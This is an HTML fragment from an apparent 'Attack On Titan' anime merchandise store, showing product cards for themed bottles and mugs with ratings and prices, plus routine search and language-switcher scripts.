</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$25.00 - $29.00</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="247">
    <a href="https://attackontitan-merchandise.store/product/attack-on-titan-bottles-stationary-guard-bottle" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/attackontitan-merchandise.store/media/608/conversions/oussirro-attack-on-titan-theme-thermos-saitama-pure-color-mugs-cup-kitchen-tool-gift-17-small.jpg?w=250&amp;h=250"
                alt="Attack On Titan Bottles - Stationary Guard Bottle"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://attackontitan-merchandise.store/product/attack-on-titan-bottles-stationary-guard-bottle" class="capitalize hover:underline leading-3">Attack On Titan Bottles - Stationary Guard Bottle</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$25.00 - $29.00</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="302">
    <a href="https://attackontitan-merchandise.store/product/attack-on-titan-mugs-leader-team-color-changing-mug" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/attackontitan-merchandise.store/media/728/conversions/1Pcs-350ml-New-Attack-On-Titan-Color-Changing-Mug-Home-Ceramic-Coffee-Milk-Cup-Creative-Birthday-small.jpg?w=250&amp;h=250"
                alt="Attack On Titan Mugs - Leader Team Color Changing Mug"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://attackontitan-merchandise.store/product/attack-on-titan-mugs-leader-team-color-changing-mug" class="capitalize hover:underline leading-3">Attack On Titan Mugs - Leader Team Color Changing Mug</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$25.00 - $29.00</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="304">
    <a href="https://attackontitan-merchandise.store/product/attack-on-titan-mugs-coffee-mug" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/attackontitan-merchandise.store/media/744/conversions/Attack-on-Titan-Coffee-Mug-350ml-ceramic-Anime-home-milk-tea-cups-Jiyuu-no-Tsubasa-Mug-small.jpg?w=250&amp;h=250"
                alt="Attack On Titan Mugs - Coffee Mug"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://attackontitan-merchandise.store/product/attack-on-titan-mugs-coffee-mug" class="capitalize hover:underline leading-3">Attack On Titan Mugs - Coffee Mug</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$25.00 - $29.00</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                            </ul>
        </div>
    </div>
</section>

    <div wire:snapshot="{&quot;data&quot;:{&quot;keyword&quot;:&quot;&quot;},&quot;memo&quot;:{&quot;id&quot;:&quot;Dr8hOfqgRrzHFUwVk96Z&quot;,&quot;name&quot;:&quot;lightbox-search&quot;,&quot;path&quot;:&quot;product\/attack-on-titan-bottles-mikasa-ackerman-bottle&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;release&quot;:&quot;a-a-a&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;5ad43d441e8f72126c449aa12c42fd5f75af37c7be3b3e523a90d3e0b26cd4d5&quot;}" wire:effects="[]" wire:id="Dr8hOfqgRrzHFUwVk96Z" class="fixed top-0 left-0 w-screen h-screen bg-black/80 z-50"
     x-cloak
     x-data="{open: false}"
     x-on:open-lightbox-search.window="open = true"
     x-show="open">

    <!-- close light box -->
    <button x-on:click="open = false" type="button" class="size-8 text-gray-400 absolute top-0 right-0 mt-4 mr-8">
        <svg class="w-full h-full" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 6 6 18"/>
  <path d="m6 6 12 12"/>
</svg>    </button>

    <div class="py-16 px-4 w-full h-full class flex flex-col gap-6 mx-auto max-w-2xl"
         x-show="open"
         x-transition
         x-trap="open"
         @keyup.escape.window="if (open) open = false"
         x-on:click.outside="open = false">
        <div class="relative">
            <input type="search" wire:model.live.debounce="keyword"
                   placeholder="Search products, min 3 characters..."
                   autofocus
                   class="w-full rounded-full bg-white px-8 py-4 text-lg">
            <svg wire:loading="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M10.1 2.182a10 10 0 0 1 3.8 0"/>
  <path d="M13.9 21.818a10 10 0 0 1-3.8 0"/>
  <path d="M17.609 3.721a10 10 0 0 1 2.69 2.7"/>
  <path d="M2.182 13.9a10 10 0 0 1 0-3.8"/>
  <path d="M20.279 17.609a10 10 0 0 1-2.7 2.69"/>
  <path d="M21.818 10.1a10 10 0 0 1 0 3.8"/>
  <path d="M3.721 6.391a10 10 0 0 1 2.7-2.69"/>
  <path d="M6.391 20.279a10 10 0 0 1-2.69-2.7"/>
</svg>            <svg wire:loading.remove="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>        </div>

        <div class="w-full h-full flex flex-col gap-4 overflow-y-auto">
            <!--[if BLOCK]><![endif]-->                <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->            <!--[if ENDBLOCK]><![endif]-->        </div>
    </div>
</div>

            <div class="z-40 fixed top-0 right-0 mt-16 mr-0"
     x-data="{
        locales: JSON.parse('[\u0022en\u0022,\u0022pt\u0022,\u0022nl\u0022,\u0022it\u0022,\u0022ko\u0022,\u0022ja\u0022,\u0022es\u0022,\u0022de\u0022,\u0022fr\u0022]'),
        init() {
            // detect if the locale in the url or not
            const url = new URL(window.location.href);
            const path = url.pathname;
            const locale = path.split('/')[1];

            if (this.locales.includes(locale)) {
                this.locale = locale;
            } else {
                this.locale = this.defaultLocale;
            }

            this.$watch('locale', (value, oldValue) => {
                localStorage.setItem('locale', value);

                const url = new URL(window.location.href);
                let path = url.pathname;

                const locale = path.split('/')[1];

                if (this.locales.includes(locale)) {
                    path = path.replace(locale, value);
                } else {
                    path = `/${value}${path}`;
                }

                // if path starts with defaultLocale, remove it
                if (path.startsWith('/' + this.defaultLocale)) {
                    console.log('replace default locale');
                    path = path.replace('/' + this.defaultLocale, '');
                }

                console.log('enw path', path);
                window.location.href = window.location.origin + path;
            });
        },
        defaultLocale: 'en',
        locale: 'en',
     }"
>

    <div class="flex justify-center">
        <div
            x-data="{
            open: false,
            toggle() {
                if (this.open) {
                    return this.close()
                }

                this.$refs.button.focus()

                this.open = true
            },
            close(focusAfter) {
                if (! this.open) return

                this.open = false

                focusAfter && focusAfter.focus()
            }
        }"
            x-on:keydown.escape.prevent.stop="close($refs.button)"
            x-on:focusin.window="! $refs.panel.contains($event.target) && close()"
            x-id="['dropdown-button']"
            class="relative"
        >
            <!-- Button -->
            <button
                x-ref="button"
                x-on:click="toggle()"
                :aria-expanded="open"
                :aria-controls="$id('dropdown-button')"
                type="button"
                class="flex items-center gap-1 p-1.5 text-sm bg-gray-900 text-white rounded shadow"
            >
                <img src="https://attackontitan-merchandise.store/images/flags/en.webp" alt="en" class="w-4 object-cover">

